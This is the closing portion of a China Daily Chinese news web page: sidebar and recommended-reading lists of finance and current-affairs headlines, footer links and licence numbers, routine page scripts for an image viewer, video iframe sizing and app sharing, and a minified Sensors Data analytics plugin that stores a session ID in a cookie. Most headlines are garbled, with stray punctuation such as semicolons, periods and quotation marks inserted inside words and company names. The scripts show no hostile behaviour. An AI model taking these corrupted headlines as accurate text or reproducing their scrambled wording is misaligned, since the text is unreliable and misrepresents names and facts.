          <div class="ad" style="margin-bottom:20px;display:none;">
            <a href="" target="_blank" shape="rect"> <img style="max-width:100%;" src="https://img3.chinadaily.com.cn/static/2024cn_articleandcolumn/img/ad20241223.jpg"></a>
          </div>
        </div>
      </div>
      <div class="Artical_Body_Right">
        <div class="Aritical_Special_Div">
          <!--中文首页-专题推荐 	5bd54ba2a3101a87ca8ff5ec-->
          <div class="Artical_Right_Title">
            
              <a target="_blank" shape="rect" href="">专题</a>
            
          </div>
          <div class="Aritical_Special_List">
            <ul>
              
                
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20190419/ly1t-hvvuiyn1607057.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">11月7{日}创业?板活跃股排行榜</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/translate/667/w900h567/20181228/Lxme-hqwsysy7402240.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">*ST!万方录得13天11板</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20180422/CQ-l-fznefkh5140298.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">解锁新职业<！>浙江高校神:助攻，开启你的“就业副本”</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/translate/750/w651h899/20190227/8dRS-htptaqf1651742.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">微;软再签,算力大单！与AI基础设施企业Nebius达成174亿美元合作</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/translate/750/w930h620/20190102/N8hn-hqzxptn3308443.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">创:业,板指跌超2%，资金却独宠它？揭秘红利低波ETF（512890）背后的“长钱”暗流</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20181003/Y62Y-hkrzyam6970287.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">肇民;科技：截至11月20日股东户数为23060户</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20181120/q6QM-hmivixn4291006.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">索赔13亿元—，上市公司起诉子公,司多位前雇员！</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20190103/KZKu-hqzxptp2598590.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">社{保}基金三.季度重仓股揭秘：23股社保基金持股比例超5%</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20180419/90QJ-fzihnep9400534.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">北交‘所’轮胎第一股、汽;车电子PCB领先企业今日申购</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/default/1_img/upload/3933d981/162/w550h412/20180521/aBPv-haturft5309372.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">为什么看好:AI但不投资？私募大佬林园揭秘背后原因</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20190402/qsgn-hvcmeux4159997.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">特.斯拉8月在土‘耳’其的销量环比跃升86%</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/translate-10/605/w900h505/20180527/VukF-hcaqueu8394366.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">独家‘｜’专;访哥伦比亚大学副教授顾荣辉： 非公开股权与股债上链为RWA 流动性拓展新边界</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20190221/klo9-htfpvzc2074798.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">“并购六条”一周年答卷：市场:活力:足 产业“筋骨”强</a></h4>
                  </li>
                  
            </ul>

          </div>
        </div>
        <div class="Aritical_HotNews_Div">
          <!--中文首页-当日要闻-要闻 	5bd54bdea3101a87ca8ff5f0-->
          <div class="Artical_Right_Title">
            
              <a target="_blank" shape="rect" href="">推荐阅读</a>
          </div>
          <div class="Aritical_HotNews_List">
            
              <ul>
                 <li><a target="_blank" shape="rect" href="">投,资4;.6亿元，钱江生化赤霉酸、井冈霉素等原药及制剂项目投产</a></li>
                
                 <li><a target="_blank" shape="rect" href="">每日一词 | 10天.连开3场高规格产业大会，沪苏浙皖正批量复制“汽车4小时产业圈”</a></li>
                
                 <li><a target="_blank" shape="rect" href="">梦天家<居>易主、重{组}双双终止 三方交易式“类借壳”走不通？</a></li>
                
                 <li><a target="_blank" shape="rect" href="">日本最.大电力公司JERA谈判17亿美元收购美国页岩气资产</a></li>
                
                 <li><a target="_blank" shape="rect" href="">美;联储祭出组合拳：继续降息25基‘点’+12月结束缩表，两票委反对利率决议</a></li>
                
                 <li><a target="_blank" shape="rect" href="">北京银‘行’大宗交易成交468.75万元</a></li>
                
                 <li><a target="_blank" shape="rect" href="">首航新能‘：’公司及控股子公司不存在逾期担保</a></li>
                
                 <li><a target="_blank" shape="rect" href="">旭辉集团：截至11.月.4日，子公司发生债务逾期规模合计约17.7亿元</a></li>
                  </ul>
            

          </div>
        </div>
        <div class="Aritical_HotNews_Div">
          <img style="width:100%;" src="//img3.chinadaily.com.cn/static/2024cn_articleandcolumn/img/ad20240613.jpg">
        </div>

      </div>
    </div>

    <div class="mobile">
      <div class="Aritical_HotNews_Div">
        <div class="Artical_Right_Title">
          
            <a target="_blank" shape="rect" href="">推荐阅读</a>
        </div>

        <div class="Aritical_HotNews_List">
          
            <ul>
               <li><a target="_blank" shape="rect" href="">美:国.众议院通过临时拨款法案，43天政府停摆正式结束</a></li>
               <li><a target="_blank" shape="rect" href="">美政府停摆对股.市意味着什么？</a></li>
               <li><a target="_blank" shape="rect" href="">晨化股:份最新股东户数环比下降5.23% 筹码趋向集中</a></li>
               <li><a target="_blank" shape="rect" href="">每日一词 | 1;06只科创板—股今日换手率超5%</a></li>
               <li><a target="_blank" shape="rect" href="">A,股这一.板块，集体爆发！002513，盘中上演“天地板”</a></li>
               <li><a target="_blank" shape="rect" href="">康惠制—药：上半年归母净利润亏损!4020.36万元，同比亏损扩大</a></li>
               <li><a target="_blank" shape="rect" href="">南?宁百货：公司2025年第三季度报告披露的报告期末普通股股东总数为28921户</a></li>
               <li><a target="_blank" shape="rect" href="">2;3!.98 万元起！一汽奥迪 A5L、Q6L e-tron 上市，「华为乾崑」成最大亮点</a></li>
               <li><a target="_blank" shape="rect" href="">反,制日本参?议员石平 外交部：卖祖求荣只会自食恶果！</a></li>
               <li><a target="_blank" shape="rect" href="">“复,旦—欧普全球智慧照明联合实验室”入选长三角示范区优秀案例</a></li>
               <li><a target="_blank" shape="rect" href="">智汇长三;角 · 珞珈链苏城｜昆山共话变局与方向</a></li>
                </ul>
          
        </div>
      </div>
    </div>


    <div class="pc">
      
        <!--底部 -->      
      <div class="dibu">
        <div class="foot">
          <div class="foot-left">
            <div class="en-lo"><a href="" target="_blank"><img src="https://cn.chinadaily.com.cn/image/2025/logo_cnbottom.png"></a></div>
            <div class="foot-lian"><span><a href="" target="_blank">关于我们</a></span> 
              <span>|</span> 
              <span><a href="" target="_blank">联系我们</a></span></div>
          </div>
          <div class="foot-right">
            <div class="foot-one">
              <ul>
                <li><a href="" target="_blank">首页</a></li>

                <li><a href="" target="_blank">时评</a></li>

                <li><a href="" target="_blank">资讯</a></li>

                <li><a href="" target="_blank">财经</a></li>

                <li><a href="" target="_blank">生活</a></li>

                <li><a href="" target="_blank">视频</a></li>

                <li><a href="" target="_blank">专栏</a></li>

                <li><a href="" target="_blank">漫画</a></li>
                <li>
                  <a href="" target="_blank">独家</a>
                </li>
                <li><a href="" target="_blank">招聘</a></li>
              </ul>
            </div>
            <div class="foot-two">              
               
                <ul>
                  <li>地方频道：</li>
                  
                    <li><a target="_blank" href="">北京</a></li>

                  
                  
                    <li><a target="_blank" href="">天津</a></li>

                  
                  
                    <li><a target="_blank" href="">河北</a></li>

                  
                  
                    <li><a target="_blank" href="">山西</a></li>

                  
                  
                    <li><a target="_blank" href="">辽宁</a></li>

                  
                  
                    <li><a target="_blank" href="">吉林</a></li>

                  
                  
                    <li><a target="_blank" href="">黑龙江</a></li>

                  
                  
                    <li><a target="_blank" href="">上海</a></li>

                  
                  
                    <li><a target="_blank" href="">江苏</a></li>

                  
                  
                    <li><a target="_blank" href="">浙江</a></li>

                  
                  
                    <li><a target="_blank" href="">福建</a></li>

                  
                  
                    <li><a target="_blank" href="">江西</a></li>

                  
                  
                    <li><a target="_blank" href="">山东</a></li>

                  
                  
                    <li><a target="_blank" href="">河南</a></li>

                  
                  
                    <li><a target="_blank" href="">湖北</a></li>

                  
                  
                    <li><a target="_blank" href="">湖南</a></li>

                  
                  
                    <li><a target="_blank" href="">广东</a></li>

                  
                  
                    <li><a target="_blank" href="">广西</a></li>

                  
                  
                    <li><a target="_blank" href="">海南</a></li>

                  
                  
                    <li><a target="_blank" href="">重庆</a></li>

                  
                  
                    <li><a target="_blank" href="">四川</a></li>

                  
                  
                    <li><a target="_blank" href="">贵州</a></li>

                  
                  
                    <li><a target="_blank" href="">云南</a></li>

                  
                  
                    <li><a target="_blank" href="">西藏</a></li>

                  
                  
                    <li><a target="_blank" href="">陕西</a></li>

                  
                  
                    <li><a target="_blank" href="">新疆</a></li>

                  
                  
                    <li><a target="_blank" href="">深圳</a></li>

                  
                </ul>
              
            </div>
            <div class="foot-two">              
                 
                <ul>
                  <li>友情链接：</li>
                  
                    <li><a target="_blank" href="">人民网</a></li>

                  
                  
                    <li><a target="_blank" href="">新华网</a></li>

                  
                  
                    <li><a target="_blank" href="">中国网</a></li>

                  
                  
                    <li><a target="_blank" href="">国际在线</a></li>

                  
                  
                    <li><a target="_blank" href="">央视网</a></li>

                  
                  
                    <li><a target="_blank" href="">中国青年网</a></li>

                  
                  
                    <li><a target="_blank" href="">中国经济网</a></li>

                  
                  
                    <li><a target="_blank" href="">中国台湾网</a></li>

                  
                  
                    <li><a target="_blank" href="">中国西藏网</a></li>

                  
                  
                    <li><a target="_blank" href="">央广网</a></li>

                  
                  
                    <li><a target="_blank" href="">光明网</a></li>

                  
                  
                    <li><a target="_blank" href="">中国军网</a></li>

                  
                  
                    <li><a target="_blank" href="">中国新闻网</a></li>

                  
                  
                    <li><a target="_blank" href="">人民政协网</a></li>

                  
                  
                    <li><a target="_blank" href="">法治网</a></li>

                  
                </ul>

            </div>
            <div class="foot-three">
              <div class="foot-three-left"><a href=""><img src="https://cn.chinadaily.com.cn/image/2016/p-20.jpg"></a></div>
              <div class="foot-three-right">
                <ul>                  
                  <li><a href="" target="_blank">违法和不良信息举报</a></li> 
                  <li><a href="" target="_blank">互联网新闻信息服务许可证26313377</a></li>
                  <li>信息网络传播视听节目许可证50679号</li>	
                  <li><a href="" target="_blank">京公网安备11010507349481号</a></li>
                  <li>京网文[2011]0283-097号</li>
                  <li><a href="" target="_blank">京ICP备86134号-6</a></li>                  
                </ul>
              </div>

            </div>
            <div class="foot-four">
              <div class="foot-four-one">中国日报网版权说明：凡注明来源为“中国日报网：XXX（署名）”，除与中国日报网签署内容授权协议的网站外，其他任何网站或单位未经允许禁止转载、使用，违者必究。如需使用，请与010-84883777联系；凡本网注明“来源：XXX（非中国日报网）”的作品，均转载自其它媒体，目的在于传播更多信息，其他媒体如需转载，请与稿件来源方联系，如产生任何问题与本网无关。</div>
            </div>
            <div class="foot-four">
              <div class="foot-four-one">版权保护：本网登载的内容（包括文字、图片、多媒体资讯等）版权属中国日报网（中报国际文化传媒（北京）有限公司）独家所有使用。 未经中国日报网事先协议授权，禁止转载使用。给中国日报网提意见：rxxd@chinadaily.com.cn</div>
            </div>
          </div>
        </div>
      </div>    
      <!--二维码-->
      <div id="identifier-pannel2"><a href="" shape="rect">C财经客户端 <img height="94" width="94" src="https://img3.chinadaily.com.cn/static/2022cn_index/img/C-caijingerweima.png"> 扫码下载</a></div>
      <div id="identifier-pannel3"><a href="" shape="rect">Chinadaily-cn <img height="94" width="94" src="https://img3.chinadaily.com.cn/static/2022cn_index/img/rwm_cn.png">中文网微信</a></div>
      <div id="zd" class="abs"><a id="totop" title="" style="display: none;" shape="rect"></a></div>
  
    </div>
    <div class="mobile">
      
        <!-- Mobile_Footer -->
      <div class="Mobile_Footer_Box">
        <div class="Mobile_Footer_Lanmu_Div">
          <ul class="Cen1200">
            <li><a href="" target="_top" shape="rect">首页</a></li>
            <li><a href="" target="_top" shape="rect">时评</a></li>
            <li><a href="" target="_top" shape="rect">资讯</a></li>
            <li><a href="" target="_top" shape="rect">C财经</a></li>
            <li><a href="" target="_top" shape="rect">生活</a></li>
            <li><a href="" target="_top" shape="rect">视频</a></li>
            <li><a href="" target="_top" shape="rect">专栏</a></li>
            <li><a href="" target="_top" shape="rect">地方</a></li>
            <li><a href="" target="_top" shape="rect">漫画</a></li>
            <li><a href="" target="_top" shape="rect">观天下</a></li>
          </ul>
        </div>
        <div class="Mobile_Footer_Lang_Box">
          <div class="Mobile_Footer_Lang_Div Cen1200">
            <span class="LangNow" onclick="transView()" id="showpc">desktop</span>
            <span class="LangNowLine"><a href="" target="_blank" shape="rect">中文</a></span>
            <span><a href="" target="_blank" shape="rect">English</a></span>
          </div>
        </div>
        <div class="Mobiel_Footer_Logo_Div">
          <div class="Mobiel_Footer_Logo">
            <a href="" shape="rect"><img src="https://cn.chinadaily.com.cn/image/2025/logo_cnbottom.png"></a>
          </div>
          <div class="copyright">
            中国日报版权所有<br clear="none">Content@chinadaily.com.cn
          </div>
        </div>
      </div>
  
    </div>
    <!-- 全屏查看器 -->
    <div id="image-viewer">
      <div id="viewer-indicator"></div>
      <div id="viewer-close">×</div>
      <div id="viewer-container">
        <div id="viewer-images"></div>
      </div>
    </div>

    <script xml:space="preserve">
      //<![CDATA[
      // 检测是否为移动设备
      function isMobileDevice() {
        return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
      }

      // 只在移动端启用功能
      if (isMobileDevice()) {
        document.addEventListener('DOMContentLoaded', function() {
          // 获取div#Content内的所有图片
          const images = document.querySelectorAll('#Content img');

          // 获取查看器元素
          const imageViewer = document.getElementById('image-viewer');
          const viewerImages = document.getElementById('viewer-images');
          const viewerIndicator = document.getElementById('viewer-indicator');
          const viewerClose = document.getElementById('viewer-close');

          // 当前图片索引
          let currentIndex = 0;
          let startX = 0;
          let currentX = 0;
          let isDragging = false;

          // 初始化查看器
          function initViewer() {
            // 清空查看器内容
            viewerImages.innerHTML = '';

            // 添加所有图片到查看器
            images.forEach((img, index) => {
              const item = document.createElement('div');
              item.className = 'viewer-image-item';

              // 添加加载动画
              const loading = document.createElement('div');
              loading.className = 'viewer-loading';
              item.appendChild(loading);

              const imageClone = new Image();
              imageClone.src = img.src;
              imageClone.onload = function() {
                item.removeChild(loading);
              };
              item.appendChild(imageClone);

              viewerImages.appendChild(item);

              // 添加点击事件
              img.addEventListener('click', function() {
                openViewer(index);
              });
            });

            // 添加触摸事件监听
            setupTouchEvents();
          }

          // 打开查看器
          function openViewer(index) {
            currentIndex = index;
            updateViewer();
            imageViewer.classList.add('active');
            document.body.style.overflow = 'hidden'; // 防止背景滚动
          }

          // 关闭查看器
          function closeViewer() {
            imageViewer.classList.remove('active');
            document.body.style.overflow = ''; // 恢复背景滚动
          }

          // 更新查看器显示
          function updateViewer() {
            // 移动图片到正确位置
            viewerImages.style.transform = `translateX(-${currentIndex * 100}%)`;

            // 更新指示器
            viewerIndicator.textContent = `${currentIndex + 1}/${images.length}`;
          }

          // 设置触摸事件
          function setupTouchEvents() {
            const container = document.getElementById('viewer-container');

            // 触摸开始
            container.addEventListener('touchstart', function(e) {
              startX = e.touches[0].clientX;
              currentX = startX;
              isDragging = true;
              viewerImages.style.transition = 'none';
            });

            // 触摸移动
            container.addEventListener('touchmove', function(e) {
              if (!isDragging) return;

              currentX = e.touches[0].clientX;
              const diff = currentX - startX;

              // 跟随手指移动
              viewerImages.style.transform = `translateX(calc(-${currentIndex * 100}% + ${diff}px))`;
            });

            // 触摸结束
            container.addEventListener('touchend', function() {
              if (!isDragging) return;

              isDragging = false;
              viewerImages.style.transition = 'transform 0.3s ease-out';

              const diff = currentX - startX;
              const threshold = 50; // 滑动阈值

              // 判断滑动方向
              if (Math.abs(diff) > threshold) {
                if (diff > 0 && currentIndex > 0) {
                  // 向右滑动，显示上一张
                  currentIndex--;
                } else if (diff < 0 && currentIndex < images.length - 1) {
                  // 向左滑动，显示下一张
                  currentIndex++;
                }
              }

              updateViewer();
            });

            // 点击空白处关闭
            imageViewer.addEventListener('click', function(e) {
              closeViewer();
            });

            // 关闭按钮点击事件
            viewerClose.addEventListener('click', closeViewer);
          }

          // 初始化查看器
          initViewer();
        });
      }
      //]]>
    </script>
    
    <script type="text/javascript" xml:space="preserve">
      //<![CDATA[
      var toggleBtn = document.getElementById('showpc');
      var vp = document.querySelector('meta[name=viewport]');
      var vpHtml = document.getElementById('showpc');
      vpHtml.textContent = 'desktop';
      var flag = 0;
      function transView(){
        var x = (flag) ? 'initial-scale=1' : 'width=1300';
        var  relax = (flag) ? 'none' : 'block';
        vp.setAttribute('content', x);
        document.getElementById("mobileView").style.display=relax;
        flag^=1;
      };
      //]]>
    </script> 
  
  <script xml:space="preserve" src="//img3.chinadaily.com.cn/static/2024cn_articleandcolumn/js/pubControl.js"></script>
  <script xml:space="preserve">
    //<![CDATA[
    document.addEventListener("DOMContentLoaded", function() {
      // 获取div#Content中的所有iframe
      const contentDiv = document.getElementById('Content');
      if (contentDiv) {
        const targetIframes = contentDiv.querySelectorAll("iframe");

        // 遍历并执行调整函数
        targetIframes.forEach(iframe => {
          adjustIframeContainerSize(iframe);
        });
      } else {
        console.warn('未找到div#Content元素');
      }
    });

    function adjustIframeContainerSize(iframe) {
      if (!iframe) {
        console.warn('未找到 iframe 元素');
        return;
      }

      // 获取iframe的ID
      const iframeId = iframe.id.replace(/[^a-zA-Z]/g, "");
      console.log(iframeId)
      let vr;

      // 根据不同ID设置不同的ra值
      if (iframeId === 'playerFrameN') {
        // 从src中提取ra参数
        const iframeSrc = iframe.src;
        console.log("当前 iframe 的 src:", iframeSrc);

        try {
          const videoUrl = new URL(iframeSrc);
          vr = videoUrl.searchParams.get("ra") || "16:9";
        } catch (e) {
          console.error("解析URL失败:", e);
          vr = "16:9"; // 解析失败时使用默认值
        }
      } else if (iframeId === 'playerFrameV') {
        // 固定为9:16
        vr = "9:16";
      } else if (iframeId === 'playerFrameP') {
        // 固定为16:9
        vr = "16:9";
      } else {
        // 对于其他ID的iframe，使用默认比例
        console.log(`未处理的iframe ID: ${iframe.id}，使用默认比例`);
        vr = "16:9";
        return; // 如果不需要处理其他ID的iframe，可以取消此行注释
      }

      console.log(`iframe ID: ${iframe.id}，使用的比例值:`, vr);

      // 解析宽高比
      const ratioParts = vr.split(":").map(Number);
      if (ratioParts.length !== 2 || isNaN(ratioParts[0]) || isNaN(ratioParts[1])) {
        console.error("无效的比例值，使用默认16:9");
        ratioParts = [16, 9];
      }
      const [videoW, videoH] = ratioParts;
      const videoRatio = videoW / videoH;

      // 调整iframe尺寸
      const parent = iframe.parentElement;
      if (!parent) {
        console.warn('iframe没有父元素');
        return;
      }

      const parentWidth = parent.offsetWidth;

      function isMobileDevice() {
        return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
      }

      function updateContainerWidth() {
        if (isMobileDevice()) {
          console.log("这是移动设备");
          iframe.style.width = parentWidth + "px";
          iframe.style.height = parentWidth / videoRatio + "px";
        } else {
          console.log("这是PC/桌面设备");
          if (videoRatio > 1) {
            iframe.style.width = parentWidth + "px";
            iframe.style.height = parentWidth / videoRatio + "px";
          } else {
            iframe.style.width = parentWidth * 0.5 + "px";
            iframe.style.height = (parentWidth * 0.5) / videoRatio + "px";
          }
        }
        console.log(`width: ${iframe.style.width}, height: ${iframe.style.height}`);
      }

      updateContainerWidth();
      iframe.addEventListener("load", updateContainerWidth);
      // 监听窗口大小变化，重新调整尺寸
      window.addEventListener("resize", updateContainerWidth);
    }
    //]]>
  </script>
  <script type="text/javascript" xml:space="preserve">
    //<![CDATA[
    var url =location.href;

    var jsonUrl = url.replace('html','json');
    var storyType = document.getElementById("storyType").innerText;
    var articleId = document.getElementById("ID").innerText;
    var ios_scheme = 'chinadailyNewsiPhone://articleId=' +articleId+'&jsonUrl='+jsonUrl;
    var encodeIos = encodeURIComponent(ios_scheme);
    var android_scheme = 'hf://com.theotino.chinadaily/openwith?json={"jsonUrl":"'+jsonUrl+'","storyType":"'+storyType+'"}'
    var encodeAndroid = encodeURIComponent(android_scheme);

    function share_weixin(){
      var ua = navigator.userAgent.toLowerCase();
      if(/iphone|ipad|ipod/.test(ua) && ua.match(/MicroMessenger/i) == 'micromessenger'){
        window.open("//a.app.qq.com/o/simple.jsp?pkgname=com.theotino.chinadaily&ios_scheme="+encodeIos);
      }
      else if(/android/.test(ua) && ua.match(/MicroMessenger/i) == 'micromessenger'){
        window.open("//a.app.qq.com/o/simple.jsp?pkgname=com.theotino.chinadaily&android_scheme="+encodeAndroid);

      }
      else{
        window.open("");
      }
    }
    //]]>
  </script>
</body></html>
<!-- 111php -->

--- FILE ---
content_type: application/javascript
request_url: https://xd.cdurl.cn/xdsens/plugins/session-event/index.js
body_size: 1401
content:
(window.SensorsDataWebJSSDKPlugin=window.SensorsDataWebJSSDKPlugin||{}).SessionEvent=function(){"use strict";function t(t,i,s){if(i&&(t.plugin_name=i),s&&t.init){var o=t.init;t.init=function(r,n){function p(){o.call(t,r,n)}return e(r,t,i),r.readyState&&r.readyState.state>=3||!r.on?p():void r.on(s,p)}}return t}function e(t,e,i){function s(e,s){t.logger?t.logger.msg.apply(t.logger,s).module(i+""||"").level(e).log():t.log&&t.log.apply(t,s)}e.log=function(){s("log",arguments)},e.warn=function(){s("warn",arguments)},e.error=function(){s("error",arguments)}}function i(e,i,s){return t(e,i,s),e.plugin_version=p,e}function s(t,e){if("track"!==t.type)return t;var i=e.sd,s=i._,o=i.saEvent.check,r=s.extend2Lev({properties:{}},t),n=e.customRegister,p=r.properties,h=r.event,c={};return s.each(n,function(t){if(s.isObject(t))s.indexOf(t.events,h)>-1&&o({properties:t.properties})&&(c=s.extend(c,t.properties));else if(s.isFunction(t)){var e=t({event:h,properties:p,data:r});s.isObject(e)&&!s.isEmptyObject(e)&&o({properties:e})&&(c=s.extend(c,e))}}),t.properties=s.extend(p,c),t}function o(){this.sd=null,this.log=window.console&&window.console.log||function(){},this.customRegister=[]}function r(t){this.sd=t,this._=t._,this.cookie_value=null}function n(){this.registerProperties=null,this.store=null,this.sd=null,this._=null,this.log=window.console&&window.console.log||function(){},this.cookie_name="",this.prop={}}var p="1.25.15";o.prototype.init=function(t){if(t){this.sd=t,this._=t._,this.log=t.log;var e=this;t.registerInterceptor("buildDataStage",{extendProps:{priority:0,entry:function(t){return s(t,e)}}})}else this.log("\u795e\u7b56JS SDK\u672a\u6210\u529f\u5f15\u5165")},o.prototype.register=function(t){return this.sd?void(this._.isObject(t)&&this._.isArray(t.events)&&t.events.length>0&&this._.isObject(t.properties)&&!this._.isEmptyObject(t.properties)?this.customRegister.push(t):this.log("RegisterProperties: register \u53c2\u6570\u9519\u8bef")):void this.log("\u795e\u7b56JS SDK\u672a\u6210\u529f\u5f15\u5165")},o.prototype.hookRegister=function(t){return this.sd?void(this._.isFunction(t)?this.customRegister.push(t):this.log("RegisterProperties: hookRegister \u53c2\u6570\u9519\u8bef")):void this.log("\u795e\u7b56JS SDK\u672a\u6210\u529f\u5f15\u5165")},r.prototype.saveObjectVal=function(t,e){this._.isString(e)||(e=JSON.stringify(e)),1==this.sd.para.encrypt_cookie&&(e=this.sd.kit.userEncrypt(e)),this._.cookie.isSupport()&&this._.cookie.set(t,e),this.cookie_value=e},r.prototype.readObjectVal=function(t){var e=this._.cookie.isSupport()?this._.cookie.get(t):this.cookie_value;return e?(e=this.sd.kit.userDecryptIfNeeded(e),this._.safeJSONParse(e)):null};var h="sensorsdata2015jssdksession";n.prototype.init=function(t){if(!t||"object"!=typeof t)return void this.log("Session Event \u63d2\u4ef6\u521d\u59cb\u5316\u5931\u8d25\uff01");var e=this;this.sd=t,this._=t._,this.log=t.log,this.cookie_name=h+(t.para.sdk_id||""),this.registerProperties=new o,this.registerProperties.init(t),this.store=new r(t),this.registerProperties.hookRegister(function(){return e.addSessionID()})},n.prototype.addSessionID=function(){var t=+new Date;this.prop=this.store.readObjectVal(this.cookie_name)||{};var e=this.prop.first_session_time,i=this.prop.latest_session_time;if(!e||!i||e>t||i>t||t-e>432e5||t-i>18e5){var s=this._.UUID();this.prop={session_id:s.replace(/-/g,""),first_session_time:t,latest_session_time:t}}else this.prop.latest_session_time=t;return this.store.saveObjectVal(this.cookie_name,this.prop),{$event_session_id:this.prop.session_id}};var c=new n,u=i(c,"SessionEvent","sdkReady");return u}();